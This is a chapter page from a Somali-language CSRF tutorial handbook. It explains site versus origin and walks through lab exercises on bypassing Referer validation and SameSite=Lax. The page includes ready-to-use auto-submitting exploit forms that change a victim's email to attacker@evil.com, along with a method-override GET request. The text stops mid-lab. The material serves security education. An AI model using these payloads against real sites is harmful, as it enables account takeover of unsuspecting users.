stroke="currentColor" stroke-width="2" stroke-linejoin="round"/></svg>
      <svg class="icon-sun" viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><circle cx="12" cy="12" r="4.5" fill="none" stroke="currentColor" stroke-width="2"/><path d="M12 2v3M12 19v3M2 12h3M19 12h3M4.9 4.9l2.1 2.1M17 17l2.1 2.1M19.1 4.9L17 7M7 17l-2.1 2.1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
    </button>
  </div>
</header>
<div class="layout">
  <aside class="sidebar" id="sidebar" aria-label="Liiska qaybaha">
    <div class="sidebar__inner">
<nav class="toc" aria-label="Handbook contents">
<p class="toc__title">Buugga oo dhan</p>
<ol class="toc__parts">
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-intro.html">HORDHAC BUUGGA</a>
</div>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-1.html">QAYBTA I — FALSAFADDA CSRF</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-1.html#part-1-b5">HTTP iyo Statelessness:</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b12">Dhibaatada</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b26">Mental Model</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b28">Model-ka waa sidan:</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b30">muxuu CSRF u jiraa?</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-2.html">QAYBTA II — HTTP</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-2.html#part-2-b0">HTTP Request: Anatomy</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b4">Request Line: POST /login HTTP/1.1</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b9">Host Header: Host: target.com</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b12">Cookie Header: Cookie: session=ABC123</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b14">Referer Header: Referer: https://target.com/login</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b17">2.2.5 Origin Header: Origin: https://target.com</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b20">Body: username=wiener&amp;password=peter</a></li>
<li class="toc__section"><a href="part-2.html#part-2-b23">2.3 HTTP Response: Anatomy</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b26">Status Code: 200 OK</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b29">Set-Cookie: Set-Cookie: session=ABC123; SameSite=Strict</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b34">X-Frame-Options: X-Frame-Options: DENY</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b46">Top-Level Navigation vs Subresource</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b53">2.4.4 Default SameSite</a></li>
<li class="toc__section"><a href="part-2.html#part-2-b56">Headers: Trust Boundaries</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b58">2.5.1 Browser-Controlled Headers</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b60">Attacker-Controlled Headers</a></li>
<li class="toc__section"><a href="part-2.html#part-2-b62">HTTP/2 iyo HTTP/3: Mustaqbalka</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-3.html">QAYBTA III  ANATOMY OF CSRF</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-3.html#part-3-b1">Shuruudaha CSRF: Afarta Tiir</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b3">Tiirka 1: Action-ka Waa In Uu Beddelaa State</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b9">Tiirka 2: Authentication Waa Cookie-Based</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b15">Tiirka 3: Ma Jiro Token Sir Ah (Ama Waa La Jabin Karaa)</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b21">Tiirka 4: Browser-ku Wuxuu Diri Karaa Request-ka</a></li>
<li class="toc__section"><a href="part-3.html#part-3-b27">Noocyada CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b29">GET-Based CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b36">POST-Based CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b42">WebSocket CSRF (CSWSH)</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b49">JSON-Based CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b56">Clickjacking + CSRF</a></li>
<li class="toc__section"><a href="part-3.html#part-3-b62">Sida Loo Helo CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b64">Tallaabo 1: Hel Dhammaan Actions-ka State-Changing</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b68">Tallaabo 2: Falanqee Request-ka: Waa in la falanqeeyaa request-ka. Waa in la ogaado qayb kasta.</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b71">Tallaabo 3: Tijaabi Defenses</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b76">Tallaabo 4: Isku Day Bypass</a></li>
<li class="toc__section"><a href="part-3.html#part-3-b80">Fikirka Developer-ka: Sida Looga Hortago CSRF</a></li>
<li class="toc__section"><a href="part-3.html#part-3-b89">MUXUU Developer-ku u Illoobaa CSRF?</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-4.html">QAYBTA IV  DEFENSES</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-4.html#part-4-b3">CSRF Token</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b9">Noocyada CSRF Token</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b21">4.2.3 Sida Loo Jebiyo CSRF Token</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b25">SameSite: Falsafadda Xaddidaadda</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b38">4.3.2 Sida Loo Jebiyo SameSite</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b41">4.4 Origin/Referer Validation: Falsafadda Xaqiijinta</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b42">4.4.1</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b49">Sida Loo Jebiyo Origin/Referer</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b57">Custom Headers:  X-Requested-With</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b63">Defense-in-Depth</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-5.html">QAYBTA V — BILOW: LABS-KA FUDUD</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-5.html#part-5-b4">Lab-ka 1: No Defenses</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b19">Tijaabinta</a></li>
<li class="toc__section"><a href="part-5.html#part-5-b37">Lab-ka 2: Method Override</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b38">Fikradda Lab-kan</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b41">Falsafadda Method-ka</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b47">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-5.html#part-5-b60">Lab-ka 3: Token Presence</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b66">tijaabinta</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-6.html">QAYBTA VI — DHEXDHEXAAD BYPASSES</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-6.html#part-6-b6">Lab-ka : Token Not Tied to Session</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b22">Aan tijaabino</a></li>
<li class="toc__section"><a href="part-6.html#part-6-b33">Lab-ka 5: Token Tied to Non-Session Cookie</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b45">Marka Qoraalku Noqdo Code</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b52">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-6.html#part-6-b65">Lab-ka 6: Token Duplicated in Cookie</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b68">6.4.2 Falsafadda Double Submit</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b79">6.4.4 Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-6.html#part-6-b90">CRLF:</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b97">Headers</a></li>
</ol>
</li>
<li class="toc__part is-active">
<div class="toc__part-row">
<a class="toc__part-link" href="part-7.html">QAYBTA VII SAMESITE, WEBSOCKET, IYO BEYOND</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-7.html#part-7-b9">Site vs Origin</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b10">Fikradda Aasaasiga ah</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b20">Site</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b29">Lab-ka 7: Referer Validation Depends on Header Being Present</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b31">Referer</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b34">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b45">Lab-ka 8: Broken Referer Validation</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b47">Substring</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b51">Falsafadda Contains vs Equals</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b68">Lab-ka 9: SameSite Lax via Method Override</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b70">Top-Level Navigation</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b75">Method Override</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b82">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b93">Lab-ka 10: SameSite Strict via Client-Side Redirect —</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b96">Gadget-ka</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b101">Client-Side Redirect</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b109">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b122">Lab-ka 11: SameSite Strict via Sibling Domain (CSWSH)</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b128">XSS on Sibling Domain</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b132">CSWSH</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b136">7.7.5 Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b149">Lab-ka 12: SameSite Lax via Cookie Refresh</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b151">Cookie Refresh</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b157">7.8.4 Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b169">7.9 Falsafadda SameSite: Soo Koobid</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b170">7.9.1 Saddexda Qiime</a></li>
</ol>
</li>
</ol>
</nav>
    </div>
  </aside>
  <div class="sidebar-scrim" id="sidebar-scrim" hidden></div>
  <main class="content" id="main">
<nav class="breadcrumb" aria-label="Breadcrumb"><a href="../index.html">Bogga Hore</a><span aria-hidden="true">/</span><span aria-current="page">QAYBTA VII SAMESITE, WEBSOCKET, IYO BEYOND</span></nav>
<header class="chapter-hero reveal-hero" data-accent="part-7"><div class="chapter-hero__text"><p class="chapter-hero__eyebrow">QAYBTA VII</p><h1 class="chapter-hero__title">QAYBTA VII SAMESITE, WEBSOCKET, IYO BEYOND</h1><ul class="chapter-hero__meta"><li class="chip"><svg viewBox="0 0 24 24" width="13" height="13" aria-hidden="true"><path d="M4 6h16M4 12h16M4 18h10" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg> <b>26</b> qaybood</li><li class="chip"><svg viewBox="0 0 24 24" width="13" height="13" aria-hidden="true"><path d="M9 8l-4 4 4 4M15 8l4 4-4 4" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg> <b>13</b> tusaale</li><li class="chip"><svg viewBox="0 0 24 24" width="13" height="13" aria-hidden="true"><rect x="4" y="5" width="16" height="14" rx="2" fill="none" stroke="currentColor" stroke-width="2"/><path d="M4 10h16M10 10v9" stroke="currentColor" stroke-width="2"/></svg> <b>1</b> jadwal</li></ul></div><div class="chapter-hero__art"><svg viewBox="0 0 200 200" role="img" aria-hidden="true" focusable="false"><circle cx="100" cy="100" r="80" class="emblem-ring-a spin-slow" fill="none" stroke-width="1.5" stroke-dasharray="4 10"/><circle cx="100" cy="100" r="62" class="emblem-ring-b spin-rev" fill="none" stroke-width="2.5" stroke-dasharray="30 16" opacity=".7"/><circle cx="100" cy="100" r="72" class="emblem-ring-c" fill="none" stroke-width="1" opacity=".25"/><g class="emblem-core"><circle cx="66" cy="132" r="12" fill="none" stroke="currentColor" stroke-width="3"/><circle cx="134" cy="132" r="12" fill="none" stroke="currentColor" stroke-width="3"/><circle cx="100" cy="70" r="12" fill="none" stroke="currentColor" stroke-width="3"/><path d="M74 122l18-38M126 122l-18-38" stroke="currentColor" stroke-width="3" stroke-linecap="round"/><path d="M78 132h44" stroke="currentColor" stroke-width="3" stroke-linecap="round"/></g></svg></div></header>
<p id="part-7-b0" data-reveal>Waxaa jira dhibaato falsafadeed oo ku jirta web-ka. Dhibaatadu waa xuduudaha. Waa boundaries. Waa meesha wax kala go'aan.</p>
<p id="part-7-b1" data-reveal>Aan tusaale ku siiyo. Waa maxay "website"?</p>
<p id="part-7-b2" data-reveal>Jawaabta fudud: Waa <code>example.com</code>.</p>
<p id="part-7-b3" data-reveal>Jawaabta dheer : Waa <code>example.com</code>, <code>www.example.com</code>, <code>cms.example.com</code>, <code>api.example.com</code>, iyo <code>example.co.uk</code> Waa qaybo badan. Waa xuduudo aan caddayn.</p>
<p id="part-7-b4" data-reveal>Web-ku wuxuu leeyahay xuduudo aan la qeexin. Waa fuzzy boundaries. Waa overlapping boundaries. Waa nested boundaries.</p>
<p id="part-7-b5" data-reveal>Tani waa dhibaatada SameSite. SameSite wuxuu ku salaysan yahay "site". Laakiin "site" ma aha "origin". Waa mid ka weyn. Waa mid ka duwan.</p>
<p id="part-7-b6" data-reveal>Tani waa dhibaatada WebSocket. WebSocket wuxuu ku salaysan yahay "origin". Laakiin WebSocket handshake-ku ma leh CSRF token. Waa trust boundary oo jaban.</p>
<p id="part-7-b7" data-reveal>Tani waa dhibaatada sibling domain. Sibling domain waa isla site. Laakiin waa origin kala duwan. XSS on sibling domain wuxuu u ogolaataa attacker inuu same-site requests sameeyo.</p>
<p id="part-7-b8" data-reveal>Lab-yada sare waxay ku barayaan in xuduudaha aanay caddayn. Waa in aad barato sida loo arko xuduudaha. Waa in aad barato sida loo fahmo xuduudaha. Waa in aad barato sida loo jebiyo xuduudaha.</p>
<h2 id="part-7-b9" class="section-title" data-reveal>Site vs Origin</h2>
<h3 id="part-7-b10" class="subsection-title" data-reveal>Fikradda Aasaasiga ah</h3>
<p id="part-7-b11" data-reveal>Origin waa scheme + host + port. Tusaale:</p>
<ul class="doc-list" data-reveal><li><code>https://example.com</code> — origin.</li><li><code>https://cms.example.com</code> — origin kale.</li><li><code>http://example.com</code> — origin kale (scheme duwan).</li><li><code>https://example.com:8080</code> — origin kale (port duwan).</li></ul>
<p id="part-7-b13" data-reveal>Site waa registrable domain (eTLD+1). Tusaale:</p>
<ul class="doc-list" data-reveal><li><code>example.com</code> — site.</li><li><code>cms.example.com</code> — isla site.</li><li><code>www.example.com</code> — isla site.</li><li><code>example.co.uk</code> — site (eTLD waa <code>co.uk</code>).</li></ul>
<p id="part-7-b15" data-reveal>Origin waa qayb. Site waa koox. Origin waa local. Site waa global. Labaduba waa trust boundaries laakiin heer kala duwan.</p>
<p id="part-7-b16" data-reveal>Origin waa aasaaska ee SOP (Same-Origin Policy). SOP wuxuu yiraahdaa:</p>
<p id="part-7-b17" data-reveal>"JavaScript-ka bogga A ma akhrin karo xogta bogga B haddii origin-yadu kala duwan yihiin."</p>
<p id="part-7-b18" data-reveal>Origin waa isolation. Waa quarantine. Waa sandbox. Wuxuu u sheegaa browser-ka: "Origin kastaa waa gobol. Ma gudbi karo."</p>
<p id="part-7-b19" data-reveal>Origin waa trust boundary oo adag. Laakiin ma ilaalinayso CSRF. CSRF wuxuu ku salaysan yahay cookies, ma aha origin. Cookies-ka waa la diraa site-ka, ma aha origin-ka.</p>
<h3 id="part-7-b20" class="subsection-title" data-reveal> Site</h3>
<p id="part-7-b21" data-reveal>Site waa aasaas ee SameSite. SameSite wuxuu yiraahdaa:</p>
<p id="part-7-b22" data-reveal>"Cookie-ga lama diro cross-site. Waa in la diraa same-site."</p>
<p id="part-7-b23" data-reveal>Site waa koox. Waa family.. Wuxuu u sheegaa browser-ka: "Site kastaa waa qoys. Xubnaha qoyska waa la aqbalayaa."</p>
<p id="part-7-b24" data-reveal>:</p>
<ol class="doc-list" data-reveal><li>Sibling domains waa isla site.</li><li>XSS on sibling domain wuxuu u ogolaataa attacker inuu same-site requests sameeyo.</li><li>SameSite=Strict ma ilaalinayso sibling domain XSS.</li></ol>
<p id="part-7-b26" data-reveal>Gap waa farqiqa u dhexeeya origin iyo site.</p>
<p id="part-7-b27" data-reveal>Tusaale:</p>
<ul class="doc-list" data-reveal><li><code>https://cms.example.com</code> iyo <code>https://example.com</code> waa origin kala duwan laakiin isla site.</li><li>SOP wuxuu yiraahdaa: "Kala duwan." SameSite wuxuu yiraahdaa: "Isku mid."</li></ul>
<h2 id="part-7-b29" class="section-title" data-reveal>Lab-ka 7: Referer Validation Depends on Header Being Present </h2>
<p id="part-7-b30" data-reveal>Lab-kan wuxuu leeyahay Referer validation oo ku xiran jiritaanka header-ka. Haddii Referer maqan yahay, server-ku wuu aqbalayaa.</p>
<h3 id="part-7-b31" class="subsection-title" data-reveal>Referer</h3>
<p id="part-7-b32" data-reveal>Referer waa context. Waa direction. Waa halka. Waa waxa request-ku ka yimid.</p>
<p id="part-7-b33" data-reveal>Dhibaatada: Referer waa optional. Browser-ku wuu tirtiri karaa. Attacker-ku wuu tirtiri karaa. Marka, maqnaanshaha waa possible.</p>
<h3 id="part-7-b34" class="subsection-title" data-reveal>Sida Loo Tijaabiyo</h3>
<p id="part-7-b35" data-reveal>Tallaabo 1: Login wiener</p>
<ul class="doc-list" data-reveal><li>Eeg request-ka: <code>Referer: https://target.com/my-account</code>.</li></ul>
<p id="part-7-b37" data-reveal>Tallaabo 2: Tijaabi Referer</p>
<ul class="doc-list" data-reveal><li>Beddel <code>Referer: https://evil.com</code> → waa la diiday.</li></ul>
<p id="part-7-b39" data-reveal>Tallaabo 3: Tirtir Referer</p>
<ul class="doc-list" data-reveal><li>Tirtir <code>Referer</code> header-ka oo dhan.</li><li>Riix Send.</li><li>Haddii la aqbalo → waa vulnerable.</li></ul>
<p id="part-7-b41" data-reveal>Tallaabo 4: Samee exploit</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">html</span><span class="code-panel__lines">5 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="language-markup">&lt;meta name="referrer" content="no-referrer"&gt;
&lt;form method="POST" action="https://LAB-ID.web-security-academy.net/my-account/change-email"&gt;
    &lt;input type="hidden" name="email" value="attacker@evil.com"&gt;
&lt;/form&gt;
&lt;script&gt;document.forms[0].submit();&lt;/script&gt;</code></pre></figure>
<p id="part-7-b43" data-reveal>Tallaabo 5: Deliver</p>
<ul class="doc-list" data-reveal><li>Beddel email-ka.</li><li>Store, Deliver.</li></ul>
<h2 id="part-7-b45" class="section-title" data-reveal>Lab-ka 8: Broken Referer Validation </h2>
<p id="part-7-b46" data-reveal>Lab-kan wuxuu leeyahay Referer validation oo isticmaala substring match. Wuxuu aqbalayaa <code>Referer: https://evil.com/?target.com</code>.</p>
<h3 id="part-7-b47" class="subsection-title" data-reveal>Substring</h3>
<p id="part-7-b48" data-reveal>Substring waa qayb. Waa fragment. Waa piece. Waa wax ka mid ah.</p>
<p id="part-7-b49" data-reveal>Substring wuxuu yiraahdaa: "Haddii <code>target.com</code> uu ku jiro <code>Referer</code>, waa sax." Laakiin <code>target.com</code> wuxuu ku jiri karaa meel kasta:</p>
<ul class="doc-list" data-reveal><li><code>https://target.com/</code> — host.</li><li><code>https://evil.com/?target.com</code> — query string.</li><li><code>https://evil.com/#target.com</code> — fragment.</li><li><code>https://target.com.evil.com/</code> — subdomain.</li><li><code>https://evil.com/target.com</code> — path.</li></ul>
<h3 id="part-7-b51" class="subsection-title" data-reveal>Falsafadda Contains vs Equals</h3>
<p id="part-7-b52" data-reveal>Contains waa inclusion. Equals waa identity.</p>
<ul class="doc-list" data-reveal><li><code>Contains</code> wuxuu yiraahdaa: "Waxaa jira qayb."</li><li><code>Equals</code> wuxuu yiraahdaa: "Waa isla mid."</li></ul>
<p id="part-7-b54" data-reveal>Contains waa weak. Equals waa strong. Marka aad xaqiijinayso identity, waa in la isticmaalaa Equals, ma aha Contains.</p>
<p id="part-7-b55" data-reveal>Tusaale:</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">2 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">Contains: "https://evil.com/?target.com" contains "target.com" → TRUE
Equals:   "https://evil.com/?target.com" == "target.com" → FALSE</code></pre></figure>
<p id="part-7-b57" data-reveal>Tallaabo 1: Login wiener</p>
<ul class="doc-list" data-reveal><li>Eeg request-ka: <code>Referer: https://target.com/my-account</code>.</li></ul>
<p id="part-7-b59" data-reveal>Tallaabo 2: Tijaabi Referer</p>
<ul class="doc-list" data-reveal><li>Beddel <code>Referer: https://evil.com</code> → waa la diiday.</li></ul>
<p id="part-7-b61" data-reveal>Tallaabo 3: Tijaabi substring</p>
<ul class="doc-list" data-reveal><li>Beddel <code>Referer: https://evil.com/?target.com</code> → waa la aqbalay.</li><li>Gunaanad: Substring match.</li></ul>
<p id="part-7-b63" data-reveal>Tallaabo 4: Samee exploit</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">html</span><span class="code-panel__lines">14 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="language-markup">&lt;html&gt;
&lt;head&gt;
    &lt;meta name="referrer" content="unsafe-url"&gt;
&lt;/head&gt;
&lt;body&gt;
    &lt;form method="POST" action="https://LAB-ID.web-security-academy.net/my-account/change-email"&gt;
        &lt;input type="hidden" name="email" value="attacker@evil.com"&gt;
    &lt;/form&gt;
    &lt;script&gt;
        history.pushState("", "", "/?target.com");
        document.forms[0].submit();
    &lt;/script&gt;
&lt;/body&gt;
&lt;/html&gt;</code></pre></figure>
<aside class="callout callout--note" role="note" data-reveal><span class="callout__icon"><svg viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><circle cx="12" cy="12" r="9" fill="none" stroke="currentColor" stroke-width="2"/><path d="M12 11v5M12 8h.01" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg></span><p class="callout__text" id="part-7-b65">Ogeysiis: Exploit server Head section-ka ku dar <code>Referrer-Policy: unsafe-url</code>.</p></aside>
<p id="part-7-b66" data-reveal>Tallaabo 5: Deliver</p>
<ul class="doc-list" data-reveal><li>Beddel email-ka.</li><li>Store, Deliver.</li></ul>
<h2 id="part-7-b68" class="section-title" data-reveal>Lab-ka 9: SameSite Lax via Method Override </h2>
<p id="part-7-b69" data-reveal>Lab-kan wuxuu leeyahay SameSite=Lax. Cookie-ga lama diro cross-site POST, laakiin waa la diraa cross-site GET top-level navigation. Server-ku wuxuu ogolaadaa <code>_method=POST</code>.</p>
<h3 id="part-7-b70" class="subsection-title" data-reveal>Top-Level Navigation</h3>
<p id="part-7-b71" data-reveal>Top-level navigation waa marka browser-ku uu si toos ah ugu leexdo URL cusub. Waa user-intended. Waa deliberate. Waa conscious.</p>
<p id="part-7-b72" data-reveal>Top-level navigation waa signal. Waa marker. Waa proof of intent. Marka user-ku uu booqdo <code>bank.com</code>, waa intentional. Marka <code>&lt;img&gt;</code> uu soo raro <code>bank.com</code>, waa incidental.</p>
<p id="part-7-b73" data-reveal>SameSite=Lax wuxuu aaminsan yahay top-level navigation. Wuxuu yiraahdaa: "Haddii uu top-level yahay, waa user-intended." Laakiin top-level navigation wuxuu noqon karaa attacker-controlled:</p>
<ul class="doc-list" data-reveal><li><code>document.location = "https://..."</code> — top-level.</li><li><code>&lt;a href="</code><code>https:</code><code>//..."&gt;</code> — top-level.</li><li><code>&lt;form action="</code><code>https:</code><code>//..."&gt;</code> — top-level.</li></ul>
<h3 id="part-7-b75" class="subsection-title" data-reveal>Method Override</h3>
<p id="part-7-b76" data-reveal>Method override Waa marka method-ka la beddelo. Waa marka POST noqdo GET ama GET noqdo POST.</p>
<p id="part-7-b77" data-reveal>Method override wuxuu yiraahdaa: "Haddii method-ku aanu shaqeyn, isku day mid kale."</p>
<p id="part-7-b78" data-reveal>Method override wuxuu u ogolaataa attacker inuu GET u beddelo POST. SameSite=Lax wuxuu aqbalayaa GET top-level. Marka, CSRF wuu shaqeeyaa.</p>
<p id="part-7-b79" data-reveal>Tusaale:</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">1 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">GET /change-email?email=attacker&amp;_method=POST</code></pre></figure>
<p id="part-7-b81" data-reveal>Server-ku wuxuu u arkaa POST. SameSite=Lax wuxuu u arkaa GET. Labaduba waa kala duwan. yihiin Waa gap.</p>
<h3 id="part-7-b82" class="subsection-title" data-reveal>Sida Loo Tijaabiyo</h3>
<p id="part-7-b83" data-reveal>Tallaabo 1: Login wiener</p>
<ul class="doc-list" data-reveal><li>Eeg <code>Set-Cookie</code>: <code>SameSite=Lax</code>.</li></ul>
<p id="part-7-b85" data-reveal>Tallaabo 2: Tijaabi GET</p>
<ul class="doc-list" data-reveal><li>Repeater ku dir GET request.</li><li>Riix Send.</li><li>Haddii la aqbalo → waa shaqeynaysaa.</li></ul>
<p id="part-7-b87" data-reveal>Tallaabo 3: Tijaabi method override</p>
<ul class="doc-list" data-reveal><li>Ku dar <code>_method=POST</code> query string-ka.</li><li>Riix Send.</li><li>Haddii la aqbalo → waa vulnerable.</li></ul>
<p id="part-7-b89" data-reveal>Tallaabo 4: Samee exploit</p>
